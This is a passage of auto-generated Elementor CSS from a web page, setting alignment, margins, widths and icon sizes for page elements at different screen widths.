.elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-bad9a19 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-538cedc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-6b96451{width:100%;}.elementor-22 .elementor-element.elementor-element-4c08e1c{text-align:center;}.elementor-22 .elementor-element.elementor-element-2a1a17e6{text-align:center;}.elementor-22 .elementor-element.elementor-element-50b71db2{width:100%;}.elementor-22 .elementor-element.elementor-element-788d821b{text-align:center;}.elementor-22 .elementor-element.elementor-element-788d821b > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-widget-container{text-align:center;}.elementor-22 .elementor-element.elementor-element-6ed576f7 > .elementor-widget-container{margin:1px 1px 1px 1px;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-7e50a22{text-align:center;}.elementor-22 .elementor-element.elementor-element-7e50a22 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-4456161{text-align:center;}.elementor-22 .elementor-element.elementor-element-4456161 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-280fcc2{text-align:center;}.elementor-22 .elementor-element.elementor-element-280fcc2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-2ddfdb1{width:100%;}.elementor-22 .elementor-element.elementor-element-eee19a8{text-align:center;}.elementor-22 .elementor-element.elementor-element-eee19a8 img{width:51%;}.elementor-22 .elementor-element.elementor-element-32d821e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-df52ca0{width:100%;}.elementor-22 .elementor-element.elementor-element-62369f1{text-align:center;}.elementor-22 .elementor-element.elementor-element-4bed69e{text-align:center;}.elementor-22 .elementor-element.elementor-element-36cf6c3{width:100%;}.elementor-22 .elementor-element.elementor-element-dd00694{text-align:center;}.elementor-22 .elementor-element.elementor-element-dd00694 > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-widget-container{text-align:center;}.elementor-22 .elementor-element.elementor-element-e4730a1 > .elementor-widget-container{margin:1px 1px 1px 1px;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-d6f009d{text-align:center;}.elementor-22 .elementor-element.elementor-element-d6f009d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-3aa22f5{text-align:center;}.elementor-22 .elementor-element.elementor-element-3aa22f5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-83b9f0b{text-align:center;}.elementor-22 .elementor-element.elementor-element-83b9f0b > .elementor-widget-container{margin:0px 0px 0px 0px;}}